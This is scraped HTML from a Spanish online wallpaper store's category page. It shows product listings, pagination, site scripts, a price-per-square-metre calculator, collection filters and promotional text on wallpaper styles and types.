                                                                        <a href="https://www.sainthonore.es/papel-pintado-magere-5.html" class="product photo product-item-photo" tabindex="-1">
                            <span class="product-image-container product-image-container-18283">
    <span class="product-image-wrapper">
        <picture class="mfwebp">                <source             loading="lazy"            width="280"            height="280" type="image/webp" srcset="https://www.sainthonore.es/media/mf_webp/jpg/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-76801-1.webp">                 <img data-webpconverted="1" class="product-image-photo"                        src="[data-uri]" data-amsrc="https://www.sainthonore.es/media/catalog/product/cache/294fe13225a2ac5ea2cc6c965eb14492/1/1/1123-76801-1.jpg"            loading="lazy"            width="280"            height="280"            alt="Papel&#x20;pintado&#x20;Magere&#x20;5"/></picture></span>
</span>
<style>.product-image-container-18283 {
    width: 280px;
}
.product-image-container-18283 span.product-image-wrapper {
    padding-bottom: 100%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-18283");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "280px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-18283  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script>                        </a>
                        <div class="product details product-item-details">
                            
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        
                            <strong class="product name product-item-name">
                                <a class="product-item-link" href="https://www.sainthonore.es/papel-pintado-magere-5.html">
                                    Magere 5 -
                                    <a class="coleccion" href="https://www.sainthonore.es/the-new-amsterdam-book.html">THE NEW AMSTERDAM BOOK</a>
                                </a>
                            </strong>



                                                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18283" data-price-box="product-id-18283">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-18283"                data-price-amount="399.796101"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">399,80 €</span></span>
        </span>

</div>                                                            <span class="price-after product-price-slash">
                                    / rollo
                                </span>
                                                                                                                                                <span class="product-price-per-meter">
                                    53,04 €                                    /m²                                </span>
                            
                                                    </div>
                    </div>
                </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"created_at","limitDefault":32,"url":"https:\/\/www.sainthonore.es\/papel-pintado?cat=122&colors=5473","formKey":"EWuAzzWdzcdvoNC9","post":false}}'>
                    
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Página</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">Actualmente estás leyendo página</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;p=2" class="page">
                            <span class="label">Página</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;p=3" class="page">
                            <span class="label">Página</span>
                            <span>3</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;p=4" class="page">
                            <span class="label">Página</span>
                            <span>4</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;p=5" class="page">
                            <span class="label">Página</span>
                            <span>5</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;p=6" class="page">
                            <span class="label">Página</span>
                            <span>6</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.sainthonore.es/papel-pintado?cat=122&amp;colors=5473&amp;p=2"
                       title="Siguiente">
                        <span class="label">Página</span>
                        <span>Siguiente</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Mostrar</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="32"
                                            selected="selected"
                    >
                    32                </option>
                            <option value="64"
                    >
                    64                </option>
                            <option value="128"
                    >
                    128                </option>
                            <option value="256"
                    >
                    256                </option>
                            <option value="384"
                    >
                    384                </option>
                    </select>
    </div>
    <span class="limiter-text">por página</span>
</div>
            </div>
    
<script>
    require([
        'jquery',
        'prototype'
    ], function(jQuery) {

        /* jQuery(document).ready(function(){
             if(jQuery('.filter-current').is(':visible')){
                 jQuery('.filter-current').clone().appendTo('.page-title-wrapper');
                 jQuery('.filter-actions').clone().appendTo('.page-title-wrapper .filter-current');
                 jQuery('.sidebar .filter-current').hide();
                 jQuery('.sidebar .filter-actions').hide();
             }
         })

         if(jQuery('body').width() < 1024){
             if(jQuery('.filter-current').length){
                 jQuery('.filter-current').clone().prependTo('.toolbar-amount');
                 jQuery('.filter-actions').clone().appendTo('.toolbar-amount .filter-current');
                 jQuery('.sidebar .filter-current').hide();
                 jQuery('.sidebar .filter-actions').hide();
             }

             jQuery('.sidebar-main .filter-title').click(function(){
                 jQuery('.sidebar-main').animate({
                     right: '-100vw',
                 }, 300);
                 jQuery('.sidebar-main').hide();
             })
         } */

        jQuery('.price-box').each(function() {
            if (jQuery(this).children('.special-price').length > 0) {
                jQuery(this).parent().children('.product-price-per-meter').hide()
            }
        })

    });
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.sainthonore.es\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
    <div class="amasty-xlanding-bottom-static">
        <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Especialistas en Papeles Pintados - Saint Honoré</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            line-height: 1.6;
            color: #333333;
            background-color: #ffffff;
        }

        .container {
            max-width: 1200px;
            margin: 0 auto;
            padding: 20px;
        }

        h2 {
            color: #333333;
            font-size: 2em;
            margin: 30px 0 20px 0;
            padding-bottom: 15px;
            border-bottom: 3px solid #333333;
        }

        h3 {
            color: #333333;
            font-size: 1.5em;
            margin: 25px 0 15px 0;
        }

        p {
            margin-bottom: 15px;
            text-align: justify;
        }

        a {
            color: #333333;
            text-decoration: none;
            font-weight: bold;
            transition: opacity 0.3s ease;
        }

        a:hover {
            opacity: 0.7;
        }

        .intro-section {
            background: linear-gradient(135deg, #f5f5f5 0%, #ffffff 100%);
            padding: 30px;
            border-radius: 10px;
            margin-bottom: 30px;
            box-shadow: 0 2px 10px rgba(0,0,0,0.05);
        }

        .design-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 15px;
            margin: 25px 0;
        }

        .design-item {
            background: #f9f9f9;
            padding: 15px;
            border-radius: 8px;
            border-left: 4px solid #333333;
            transition: transform 0.3s ease, box-shadow 0.3s ease;
        }

        .design-item:hover {
            transform: translateX(5px);
            box-shadow: 0 4px 15px rgba(0,0,0,0.1);
        }

        .style-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
            gap: 20px;
            margin: 25px 0;
        }

        .style-card {
            background: #ffffff;
            padding: 20px;
            border-radius: 10px;
            border: 2px solid #333333;
            text-align: center;
            transition: all 0.3s ease;
        }

        .style-card:hover {
            background: #333333;
            color: #ffffff;
        }

        .style-card:hover a {
            color: #ffffff;
        }

        .type-section {
            background: #f5f5f5;
            padding: 25px;
            border-radius: 10px;
            margin: 25px 0;
        }

        .room-tags {
            display: flex;
            flex-wrap: wrap;
            gap: 15px;
            margin: 25px 0;
        }

        .room-tag {
            background: #333333;
            color: #ffffff;
            padding: 12px 25px;
            border-radius: 25px;
            font-weight: bold;
            transition: all 0.3s ease;
        }

        .room-tag:hover {
            background: #555555;
            transform: scale(1.05);
        }

        /* Sección de Guías Destacadas */
        .guides-section {
            background: linear-gradient(135deg, #333333 0%, #555555 100%);
            padding: 40px;
            border-radius: 15px;
            margin: 40px 0;
            box-shadow: 0 5px 20px rgba(0,0,0,0.2);
        }

        .guides-title {
            color: #ffffff;
            text-align: center;
            font-size: 2em;
            margin-bottom: 30px;
            border-bottom: 3px solid #ffffff;
            padding-bottom: 15px;
        }

        .guides-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
            gap: 20px;
            margin-top: 30px;
        }

        .guide-button {
            background: #ffffff;
            color: #333333;
            padding: 20px 25px;
            border-radius: 10px;
            text-align: center;
            font-weight: bold;
            font-size: 1.1em;
            transition: all 0.3s ease;
            border: 3px solid #ffffff;
            display: block;
            box-shadow: 0 4px 10px rgba(0,0,0,0.3);
        }

        .guide-button:hover {
            background: #333333;
            color: #ffffff;
            transform: translateY(-5px);
            box-shadow: 0 8px 20px rgba(0,0,0,0.4);
        }

        .highlight-box {
            background: #333333;
            color: #ffffff;
            padding: 25px;
            border-radius: 10px;
            margin: 30px 0;
            text-align: center;
            font-size: 1.1em;
        }

        @media (max-width: 768px) {
            .container {
                padding: 15px;
            }

            h2 {
                font-size: 1.5em;
            }

            .design-grid,
            .style-grid {
                grid-template-columns: 1fr;
            }

            .guides-section {
                padding: 25px 15px;
            }
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="intro-section">
            <h2><strong>Especialistas en Papeles Pintados</strong></h2>
            <p>En <strong>Saint Honoré somos especialistas en papel pintado con más de 60 años</strong> en el mercado. Somos una empresa de papeles pintados online que se preocupa por ofrecerte <strong>la mejor calidad y el mejor servicio</strong> y para satisfacer las necesidades de los clientes más exigentes. Contamos con <strong>más de 3000 productos</strong> con la más amplia variedad de diseños.</p>
            <p>El papel pintado Saint Honore ofrece una amplia variedad de estampados que se adaptan a cualquier estancia, desde espacios modernos hasta más tradicionales. Está diseñado para ser durable y fácil de limpiar, lo que significa que puede disfrutar de su papel pintado durante mucho tiempo.</p>
        </div>

        <h2><strong>¿Como encuentro los papeles pintados que busco?</strong></h2>
        <p>En <a href="https://www.sainthonore.es/" rel="follow"><strong>Saint Honoré</strong></a> te ayudados fácilmente a que encuentres el papel de pared que buscas. Por eso <b>clasificamos nuestros papeles pintados según el diseño, estilo, material o estancia.</b></p>

        <h2><strong>¿Qué estampado de papel pintado necesitas?</strong></h2>
        <p>Según su diseño, podrás encontrar toda una gran gama de papeles pintados clasificados por:</p>

        <div class="design-grid">
            <div class="design-item">
                <a href="https://www.sainthonore.es/papel-pintado-geometrico" rel="follow"><strong>Papel pintado geométrico</strong></a> formas combinadas con distintas tonalidades para recrear ordenación de la estancia.
            </div>
            <div class="design-item">
                <a href="https://www.sainthonore.es/papel-pintado-flores" rel="follow"><strong>Papel pintado de flores</strong></a> una manera de aportar alegría a tus estancias, siempre en tendencia de las más románticas a las más exóticas.
            </div>
            <div class="design-item">
                <a href="https://www.sainthonore.es/papel-pintado-rayas" rel="follow"><strong>Papel pintado de rayas</strong></a> líneas rectas en distintos anchos, atrévete a colocarlas horizontalmente y rompe el tópico del clásico vertical.
            </div>
            <div class="design-item">
                <a href="https://www.sainthonore.es/papel-pintado-madera" rel="follow"><strong>Papel pintado imitación madera</strong></a> con textura rugosa y acabado en relieve para dar realismo al diseño.
            </div>
            <div class="design-item">
                <a href="https://www.sainthonore.es/papel-pintado-imitacion-materiales" rel="follow"><strong>Papel pintado materiales</strong></a>, aquí encuentras tu espacio rustico con piedras, muros, así como estilo industrial con ladrillos, tochos.
            </div>
            <div class="design-item">
                <a href="https://www.sainthonore.es/papel-pintado-naturaleza" rel="follow"><strong>Papel pintado naturaleza</strong></a>, con la aportaras a tus paredes ese aire fresco y salvaje que trasportara tu estancia a tu rincón favorito.
            </div>
            <div class="design-item">
                <a href="https://www.sainthonore.es/papel-pintado-estampado" rel="follow"><strong>Papel pintado estampado</strong></a> diseños electicos, clásicos, modernos.
            </div>
            <div class="design-item">
                <a href="https://www.sainthonore.es/papel-pintado-liso" rel="follow"><strong>Papel pintado liso</strong></a> un clásico imprescindible que decora por si solo.
            </div>
        </div>

        <h3><strong>Escoger el papel pintado adecuado depende de tu estilo</strong></h3>

        <div class="style-grid">
            <div class="style-card">
                <p><b>Actualidad</b>, entonces <a href="https://www.sainthonore.es/papel-pintado-moderno" rel="follow">moderno</a> debe ser tu elección, los papeles pintados más trend y de radiante actualidad decorara tu estancia.</p>
            </div>
            <div class="style-card">
                <p><b>Suave, discreto</b> siendo así <a href="https://www.sainthonore.es/papel-pintado-clasico" rel="follow">clásico</a> puede ser una buena elección.</p>
            </div>
            <div class="style-card">
                <p><b>Sofisticada</b> prueba con <a href="https://www.sainthonore.es/papel-pintado-disenadores" rel="follow">diseñadores</a> encuentras una variedad de papel pintado de diseñadores internacionales de renombre.</p>
            </div>
            <div class="style-card">
                <p><b>Modernidad</b> con un toque de añejo <a href="https://www.sainthonore.es/papel-pintado-vintage" rel="follow">vintage</a> sin duda es tu estilo toque de actualidad que nos transporta a tiempos pasados.</p>
            </div>
        </div>

        <!-- Sección de Guías Destacadas -->
        <div class="guides-section">
            <h2 class="guides-title">Guías y Consejos Útiles</h2>
            <div class="guides-grid">
                <a href="https://ideaspapelpintado.sainthonore.es/papel-pintado-para-pasillos-estrechos/" class="guide-button">
                    Papel Pintado para Pasillos Estrechos
                </a>
                <a href="https://ideaspapelpintado.sainthonore.es/papel-pintado-antihumedad/" class="guide-button">
                    Papel Pintado Antihumedad
                </a>
                <a href="https://ideaspapelpintado.sainthonore.es/como-quitar-papel-pintado/" class="guide-button">
                    Cómo Quitar Papel Pintado
                </a>
                <a href="https://ideaspapelpintado.sainthonore.es/cocinas-modernas-con-papel-pintado/" class="guide-button">
                    Cocinas Modernas con Papel Pintado
                </a>
                <a href="https://ideaspapelpintado.sainthonore.es/papel-pintado-ecologico/" class="guide-button">
                    Papel Pintado Ecológico
                </a>
                <a href="https://ideaspapelpintado.sainthonore.es/como-colocar-papel-pintado/" class="guide-button">
                    Cómo Colocar Papel Pintado
                </a>
            </div>
        </div>

        <h2><strong>Tipos de papeles pintados</strong></h2>
        <p>Tiene que ver con el soporte, es decir la cara interna de la tira de papel pintado que va en contacto directo con la pared, la elección es importante para su correcta instalación.</p>

        <div class="type-section">
            <p><a href="https://www.sainthonore.es/tejido-no-tejido-vinilico" rel="follow"><strong>Papel pintado tejido no tejido vinílico:</strong></a><br/>
            Formado por una capa de vinilo (plastificado) sobre un soporte de TNT; es decir su exterior es vinílico, se puede aplicar en cocinas y baños. Son lavables y aguantan condensación. Recomendable en zonas de contacto directo con el agua, impermeabilizar con un barniz multiadherente en base agua. En zonas de fuegos, se recomienda proteger con placas, silestone, para evitar salpicaduras de aceite y manchas de grasa, dado que el frotar en exceso dañaría el papel. Su colocación es cola en la pared y tira en seco, sin necesidad de tiempo de espera por lo que su colocación es fácil rápida y sencilla.</p>
        </div>

        <div class="type-section">
            <p><a href="https://www.sainthonore.es/papel-pintado-paredes" rel="follow"><strong>Papel pintado calidad papel:</strong></a><br/>
            Formado por una capa de papel sobre un soporte de papel-celulosa se trata del papel más convencional y conocido. Su instalación es método tradicional, aplicar cola en la tira de papel, doblar y esperar el tiempo indicado por el fabricante para que el producto macere, haga reacción y permita una perfecta colocación.</p>
        </div>

        <div class="type-section">
            <p><a href="https://www.sainthonore.es/tejido-no-tejido" rel="follow"><strong>Papel pintado tejido no tejido:</strong></a><br/>
            Formado por una lámina compuesta por fibras textiles prensadas y la estampación del diseño se realiza sobre fibra textil. Su colocación es cola en la pared y tira en seco, sin necesidad de tiempo de espera por lo que su colocación es fácil rápida y sencilla.</p>
        </div>

        <div class="type-section">
            <p><a href="https://www.sainthonore.es/papel-pintado-fibras-naturales" rel="follow"><strong>Papel pintado fibras naturales:</strong></a><br/>
            Están compuestos por tejidos, fibras naturales, bambú, yute, rafia o similar a los que se adhiere un soporte de papel-celulosa. Su instalación es método tradicional, aplicar cola en la tira de papel, doblar y esperar el tiempo indicado por el fabricante para que el producto macere, haga reacción y permita una perfecta colocación.</p>
        </div>

        <h3><strong>¿La estancia influye a la hora de mi elección?</strong></h3>
        <p>El papel pintado Saint Honore viene en una variedad de patrones y colores para permitirle encontrar el acabado exacto para su hogar. Los diferentes diseños se pueden combinar para crear un estilo único y personalizado que sea único para usted.</p>
        <p>Todo se puede colocar en todos los ambientes, claro que, si es tu estilo y tu manera de expresarlo, la decoración de interiores no tiene límites, aun así, dentro de nuestra web encontrar filtros para que tu búsqueda sea más amena y fluya de manera natural acotando lo que realmente están buscando</p>
        <p>Están son nuestra clasificaciones más destacadas:</p>

        <div class="room-tags">
            <a href="https://www.sainthonore.es/papel-pintado-juvenil" rel="follow" class="room-tag">Papel pintado juvenil</a>
            <a href="https://www.sainthonore.es/papel-pintado-infantil" rel="follow" class="room-tag">Papel pintado infantil</a>
            <a href="https://www.sainthonore.es/papel-pintado-bebe" rel="follow" class="room-tag">Papel pintado para bebé</a>
            <a href="https://www.sainthonore.es/papel-pintado-cocinas-banos" rel="follow" class="room-tag">Papel pintado para cocinas y baños</a>
        </div>

        <p>Los papeles pintados de Saint Honore se fabrica con materiales de primera calidad para asegurar la mayor durabilidad posible. Están diseñados para resistir el desgaste diario y mantener su aspecto nuevo por más tiempo. Esto significa que tendrá la oportunidad de disfrutar de su papel pintado durante muchos años.</p>

        <div class="highlight-box">
            <p><b>En Saint Honoré encontrarás ese cómplice que necesitas para combinar decoración, estilo y calidad al mejor precio</b>, nuestra experiencia de mas de 60 años en el mercado nos abalan. Así mismo Saint Honore este compuesto por un equipo humano, que estará encantado de resolver cualquier duda que tengas al respecto, nos encantan que tu compra sea todo un éxito</p>
        </div>
    </div>

    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Product",
      "name": "Papel Pintado Moderno",
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "9.4",
        "bestRating": "10",
        "worstRating": "1",
        "reviewCount": "125"
      },
      "description": "Descubre nuestro papel pintado moderno, perfecto para transformar cualquier habitación en un espacio único. Fácil de instalar y con diseños exclusivos.",
      "sku": "PPM-001",
      "brand": {
        "@type": "Brand",
        "name": "Saint Honoré"
      },
      "offers": {
        "@type": "Offer",
        "price": "29.99",
        "priceCurrency": "EUR",
        "availability": "https://schema.org/InStock",
        "url": "https://www.sainthonore.es/papel-pintado"
      }
    }
    </script>
<script>    window.amlazy = function() {
        if (typeof window.amlazycallback !== "undefined") {
            setTimeout(window.amlazycallback, 500);
            setTimeout(window.amlazycallback, 1500);
        }
    }</script><script>    window.amlazycallback = function () {
        window.jQuery("img[data-amsrc]").lazy({
            "bind":"event",
            "attribute": "data-amsrc",
            "srcsetAttribute": "data-amsrcset",
            "visibleOnly": true
        });
        window.jQuery("img[data-amsrcset]").lazy({
            "bind":"event",
            "srcsetAttribute": "data-amsrcset",
            "visibleOnly": true
        });
        window.jQuery("source[data-amsrcset]").lazy({
             "srcsetAttribute": "data-amsrcset",
             "visibleOnly": true
        });
    };
    require(["jquery"], function (jquery) {
        require(["Amasty_LazyLoad/js/jquery.lazy"], function(lazy) {
            const lazyData = [
                {
                    selector: "img[data-amsrc]",
                    lazyData: {
                        attribute: "data-amsrc",
                        srcsetAttribute: "data-amsrcset"
                    }
                },
                {
                    selector: "img[data-amsrcset]",
                    lazyData: {
                        srcsetAttribute: "data-amsrcset"
                    }
                },
                {
                    selector: "source[data-amsrcset]",
                    lazyData: {
                        srcsetAttribute: "data-amsrcset"
                    }
                }
            ];

            function addLazyEvents (additionalLazyData) {
                const additionalData = additionalLazyData ?? {};

                lazyData.forEach((item) => {
                    window.jQuery(item.selector).lazy(Object.assign(item.lazyData, additionalData));
                });
            }

            if (document.readyState === "complete") {
                addLazyEvents({"bind":"event", "visibleOnly": true});
            } else {
                addLazyEvents({"visibleOnly": true});
            }
        })
    });</script><noscript id="deferred-css"><link  rel="stylesheet" type="text/css"  media="print" href="https://www.sainthonore.es/static/version1751976087/frontend/Sinapsis/default/es_ES/css/print.min.css" /></noscript><script>        window.addEventListener('load', () => {
            const addStylesNode = document.getElementById("deferred-css");
            const replacement = document.createElement("div");
            replacement.innerHTML = addStylesNode.textContent;
            document.body.appendChild(replacement);
            addStylesNode.parentElement.removeChild(addStylesNode);
        });</script></body>
</html></div>    </div>
</div><div class="sidebar sidebar-main"><div class="filtro calculadora"><div class="calculator_filter">
    <p>
        <strong>Buscar por precio del metro cuadrado</strong>
    <p style="color: red" id="actual_m2"></p>
    </p>
    <p>
    <table id="table-filter-calc">
        <tr class="calc_input">
            <td>
                Ancho:
            </td>
            <td>
                <input pattern="^[0–9]$" type="text" id="ancho">
                <label for="ancho">cm</label>
            </td>
        </tr>
        <tr class="calc_input">
            <td>
                Alto:
            </td>
            <td>
                <input pattern="^[0–9]$" type="text" id="alto">
                <label for="alto">cm</label>
            </td>
        </tr>
        <tr class="calc_input">
            <td>
                Presupuesto:
            </td>
            <td>
                <input pattern="^[0–9]$" type="text" id="presupuesto">
                <label for="presupuesto">€</label>
            </td>
        </tr>
        <tr>
            <td colspan="2" align="center">
                <button id="filter_button" onclick="search()">Filtrar por precio/m<sup>2</sup></button>
            </td>
        </tr>
    </table>
    </p>


</div>

<script>
    function getUrlVars() {
        var vars = {};
        var parts = window.location.href.replace(/[?&]+([^=&]+)=([^&]*)/gi, function(m, key, value) {
            vars[key] = value;
        });
        return vars;
    }

    window.onload = function() {
        if (window.location.href.indexOf('preciom2') > -1) {
            document.getElementById('actual_m2').innerHTML = 'Filtrando por precio del metro cuadrado menor que ' + Math.abs(getUrlVars()['preciom2']) + '€';
        }
    };

    function search() {

        var ancho = Number(document.getElementById("ancho").value);
        var alto = Number(document.getElementById("alto").value);
        var presupuesto = Number(document.getElementById("presupuesto").value);
        if (Number.isInteger(ancho) && Number.isInteger(alto) && Number.isInteger(presupuesto)) {
            var valor_filtro = presupuesto / ((ancho * alto) / 10000);
            var url = window.location.href;
            window.location.replace(url + "?preciom2=-" + valor_filtro.toFixed(2));
        } else {
            alert("Introduce todos los valores en centímetros, sin decimales.")


        }

    }
</script></div>
    <div class="block filter">
        <div class="block-title filter-title">
            <strong>Comprar por</strong>
            <svg width="15" height="15" viewBox="0 0 26 26" fill="none" xmlns="http://www.w3.org/2000/svg" style="background-color: black; padding: 5px; border-radius: 35px; float: right;">
                <path d="M25.4923 0.50763C25.1672 0.182596 24.7263 0 24.2665 0C23.8068 0 23.3659 0.182596 23.0408 0.50763L12.9992 10.5492L2.95769 0.50763C2.63247 0.183195 2.19177 0.00111905 1.7324 0.00139731C1.27302 0.00167558 0.832542 0.184285 0.507715 0.509114C0.182888 0.833942 0.000278583 1.27442 3.18484e-07 1.7338C-0.000277946 2.19318 0.181797 2.63388 0.506231 2.9591L10.5478 13.0007L0.506231 23.0423C0.181797 23.3675 -0.000277946 23.8082 3.18484e-07 24.2676C0.000278583 24.727 0.182888 25.1675 0.507715 25.4923C0.832542 25.8171 1.27302 25.9997 1.7324 26C2.19177 26.0003 2.63247 25.8182 2.95769 25.4938L12.9992 15.4522L23.0408 25.4938C23.366 25.8182 23.8067 26.0003 24.2661 26C24.7255 25.9997 25.166 25.8171 25.4908 25.4923C25.8156 25.1675 25.9982 24.727 25.9985 24.2676C25.9988 23.8082 25.8167 23.3675 25.4923 23.0423L15.4507 13.0007L25.4923 2.9591C25.6532 2.79814 25.7809 2.60704 25.868 2.39673C25.9552 2.18642 26 1.96101 26 1.73337C26 1.50572 25.9552 1.28031 25.868 1.07C25.7809 0.859686 25.6532 0.668592 25.4923 0.50763Z" fill="white"></path>
            </svg>
        </div>

        <div class="block-content filter-content">
                <div class="filter-current">
        <strong class="block-subtitle filter-current-subtitle"
                role="heading"
                aria-level="2"
                data-count="4">Ahora comprando por</strong>
        <ol class="items">
                                                <li class="item">
                        <span class="filter-label">Colección</span>
                        <span class="filter-value">Default Category</span>
                                                    <a class="action remove" href="https://www.sainthonore.es/papel-pintado?cat=1&amp;colors=5473"
                               title="Eliminar Colecci&#xF3;n&#x20;Default&#x20;Category">
                                <span>Remover este artículo</span>
                            </a>
                                            </li>
                                                                                    <li class="item">
                        <span class="filter-label">Colores</span>
                        <span class="filter-value">Gris</span>
                                                    <a class="action remove" href="https://www.sainthonore.es/papel-pintado?cat=122"
                               title="Eliminar Colores&#x20;Gris">
                                <span>Remover este artículo</span>
                            </a>
                                            </li>
                                                                                                                </ol>
    </div>

                            <div class="block-actions filter-actions">
                    <a href="https://www.sainthonore.es/papel-pintado" class="action clear filter-clear"><span>Borrar todo</span></a>
                </div>
                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Opciones de compra</strong>
                    <dl class="filter-options" id="narrow-by-list">
                                                                <dt role="heading" aria-level="3" class="filter-options-title Colección">Colección</dt>
                        <dd class="filter-options-content Colección"><ol class="items">
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=133&amp;colors=5473">
                    2nd SKIN                                            <span class="count">5<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=351&amp;colors=5473">
                    Allegoric                                            <span class="count">13<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=251&amp;colors=5473">
                    Amalfi                                            <span class="count">15<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=298&amp;colors=5473">
                    Artemisa                                            <span class="count">10<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=93&amp;colors=5473">
                    Atmosphere                                            <span class="count">7<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=338&amp;colors=5473">
                    Atmosphere II                                            <span class="count">4<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=219&amp;colors=5473">
                    Aurora III                                            <span class="count">15<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=104&amp;colors=5473">
                    Barroque                                            <span class="count">14<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=277&amp;colors=5473">
                    Bata Basta                                            <span class="count">10<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=323&amp;colors=5473">
                    Beatrice                                            <span class="count">15<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=337&amp;colors=5473">
                    Belize                                            <span class="count">15<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=230&amp;colors=5473">
                    Blooming Moments                                            <span class="count">20<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=324&amp;colors=5473">
                    Blooms                                            <span class="count">7<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=265&amp;colors=5473">
                    Bohemian                                            <span class="count">7<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=149&amp;colors=5473">
                    Borneo                                            <span class="count">9<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=117&amp;colors=5473">
                    Boutique                                            <span class="count">20<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=334&amp;colors=5473">
                    Brazil                                            <span class="count">11<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=309&amp;colors=5473">
                    Candice Olson After Eight                                            <span class="count">17<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=307&amp;colors=5473">
                    Casa &amp; Confort                                            <span class="count">7<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=113&amp;colors=5473">
                    Ceramic&amp;Materies 8                                            <span class="count">12<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=272&amp;colors=5473">
                    Ceramic &amp; Matieres IX                                            <span class="count">11<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
                            <a href="https://www.sainthonore.es/papel-pintado?cat=330&amp;colors=5473">
                    Charme                                            <span class="count">9<span class="filter-count-label">
                             artículos</span></span>
                                    </a>
                    </li>
            <li class="my item">
